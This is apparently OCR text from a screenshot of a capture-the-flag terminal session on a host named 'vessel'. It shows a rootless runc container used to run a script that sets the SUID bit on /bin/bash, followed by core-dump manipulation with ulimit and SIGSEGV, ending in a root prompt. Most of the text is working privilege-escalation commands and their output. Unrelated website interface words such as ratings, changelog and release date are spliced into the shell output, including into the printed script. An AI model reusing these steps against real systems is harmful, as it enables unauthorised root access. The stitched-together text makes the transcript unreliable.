 ethan@vessel:~$ cd /tmp
ethan@vessel:/tmp$ mkdir test; cd test
ethan@vessel:/tmp/test$ runc spec --rootless
ethan@vessel:/tmp/test$ vim config.json
ethan@vessel:/tmp/test$ mkdir rootfs
ethan@vessel:/tmp/test$ echo -e '#!/bin/bash\nchmod +s /bin/bash' > levelup.sh
ethan@vessel:/tmp/test$ cat levelup.sh
#!/bin/bash
INFORMATION STATISTICS ACTIVITY CHANGELOG REVIEWS
chmod +s /bin/bash
ethan@vessel:/tmp/test$ chmod +x levelup.sh
ethan@vessel:/tmp/test$ runc --root /tmp/test run alpine
# cat /etc/machine-id
4a55e103ce9f496c973bcdec158a04fd
# ulimit -c unlimited
# ulimit -c
unlimited
4.4
# bash -i
bash: /root/.bashrc: Permission denied
RATING
root@runc:/# tail -f /dev/null &
[1] 10
root@runc:/# kill -SIGSEGV 10
root@runc:/# ps
    PID TTY          TIME CMD
   8814 pts/0    00:00:00 bash
   8846 pts/0    00:00:00 runc
   8858 pts/0    00:00:00 sh
   8970 pts/0    00:00:00 bash
199 Days
   9046 pts/0    00:00:00 ps
RELEASE DATE
[1]+  Segmentation fault      (core dumped) tail -f /dev/null
root@runc:/#